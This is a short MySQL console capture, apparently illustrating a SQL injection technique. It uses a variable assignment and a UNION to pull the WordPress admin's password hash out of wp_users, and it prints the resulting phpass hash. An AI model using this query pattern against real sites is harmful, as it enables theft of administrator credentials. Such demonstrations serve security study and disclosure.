 mysql> select user_login from wp_users where id=1|@pwd:=(select user_pass from
wp_users where id=1) union select @pwd;
+------------------------------------+
| user_login                         |
+------------------------------------+
| admin                              |
| $P$B1Av5Ex2lrZyXNRlsoRWdwGVUh5rLR0 |
+------------------------------------+
2 rows in set (0.01 sec)
mysql>